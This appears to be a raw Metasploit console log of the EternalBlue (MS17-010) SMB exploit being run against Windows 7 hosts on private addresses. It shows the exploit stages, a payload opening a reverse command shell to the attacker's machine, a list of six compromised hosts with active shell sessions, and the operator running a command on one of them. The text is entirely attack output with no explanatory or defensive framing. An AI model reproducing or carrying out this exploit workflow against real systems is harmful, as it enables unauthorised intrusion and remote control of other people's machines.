 [+] 10.20.0.105:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.20.0.105:445 - Trying exploit with 22 Groom Allocations.
[*] 10.20.0.105:445 - Sending all but last fragment of exploit packet
[*] 10.20.0.105:445 - Starting non-paged pool grooming
[+] 10.20.0.105:445 - Sending SMBv2 buffers
[+] 10.20.0.105:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.20.0.105:445 - Sending final SMBv2 buffers.
[*] 10.20.0.105:445 - Sending last fragment of exploit packet!
[*] 10.20.0.105:445 - Receiving response from exploit packet
[+] 10.20.0.105:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.20.0.105:445 - Sending egg to corrupted connection.
[*] 10.20.0.105:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.20.0.105
[*] Command shell session 6 opened (10.1.70.44:45405 -> 10.20.0.105:8443) at 2023-01-03 08:15:09 -0600
[+] 10.20.0.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.20.0.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.20.0.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Session 6 created in the background.
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type               Information                                               Connection
--  ----  ----               -----------                                               ----------
1         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.1.70.44:46131 -> 10.1.80.38:8443 (10.1.80.38)
2         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.1.70.44:43325 -> 10.20.0.102:8443 (10.20.0.102)
3         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.1.70.44:37431 -> 10.20.0.103:8443 (10.20.0.103)
4         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.1.70.44:39111 -> 10.20.0.104:8443 (10.20.0.104)
5         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.1.70.44:34529 -> 10.20.0.106:8443 (10.20.0.106)
6         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.1.70.44:45405 -> 10.20.0.105:8443 (10.20.0.105)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 1
[*] Starting interaction with 1...
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>hostname
hostname
DCSPWSQL012
C:\Windows\system32>